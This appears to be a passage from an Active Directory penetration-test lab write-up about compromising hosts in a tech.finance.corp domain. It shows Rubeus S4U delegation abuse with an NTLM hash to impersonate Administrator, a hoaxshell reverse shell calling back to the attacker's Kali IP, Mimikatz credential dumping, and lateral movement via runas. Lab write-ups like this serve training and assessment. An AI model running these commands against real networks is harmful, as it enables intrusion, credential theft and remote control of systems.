

Now, we use studvm's NTLM hash to make a TGT request in order to obtain a TGS designating studvm as the Administrator. The service (a filesystem on mgmtsrv) supplied by the /msdsspn argument will then be accessed using the TGS. **Rubeus.exe** will be used to accomplish this. The ticket will be injected into the current PowerShell session via Ptt (pass the ticket).

###### **.\Rubeus.exe s4u /user:studvm$ /rc4:****3560fbfb4a6ac74742b63c53eccae0dc**

###### **/impersonateuser:Administrator /msdsspn:cifs/mgmtsrv.tech.finance.corp**

**/ptt**







We can now access the mgmtsrv box's filesystem. However, I utilized the altservice argument because getting Command Execution on mgmtsrv was the main objective. When using the S4U process to obtain a TGS ticket, we can change the CIFS service to any other service we like by using the /altservice: argument.

###### **.\Rubeus.exe s4u /user:studvm$ /rc4:3560fbfb4a6ac74742b63c53eccae0dc**

###### **/impersonateuser:Administrator /msdsspn:cifs/mgmtsrv.tech.finance.corp**

###### **/altservice:http,host /ptt**







The ticket is imported successfully and it can be clearly seen that I can connect to the mgmtsrv machine or enter a powershell session on mgmtsrv machine with administrator privileges using the following command:

###### **Enter-PSSession -ComputerName mgmtsrv.tech.finance.corp**



### **Remediation:**

##### Review the sensitive users listed in the recommendations and remove them from the services to which the affected account can present delegated credentials.

##### Review the sensitive users listed in the recommendations and remove them from the resource.

# **Techsrv30:**

Now I use hoaxshell to generate reverse shell payload with my host machine(Kali) Ip address. Hoaxshell is an unconventional Windows reverse shell, currently undetected by Windows Defender and possibly other AV solutions as it is solely based on http(S) traffic. First I downloaded the hoaxshell and then I use the following command to generate reverse shell payload with hoaxshell

**Python3 hoaxshell.py -s 172.16.99.11**



After getting the reverse shell I copied the payload and paste in mgmtsrv powershell session.



After pasting the payload in powershell, I press enter and I got the reverse shell in my host machine.



## **Mimikatz:**

Now I downloaded the Invoke-Mimikatz.ps1 and run **Invoke-Mimikatz -Command** **‘ “sekurlsa::logonpasswords” ’**. Mimikatz didn’t disappoint me and presented me with techservice user credentials.





I used the credentials found with mimikatz to open a powershell as techservice user, by using the following command.

###### **Runas** [**/user:techservice@tech.finance.corp**](mailto:techservice@tech.finance.corp) **“powershell.exe”**

And I found out from bloodhound that techservice user can Enter-PSSession on techsrv30 machine.

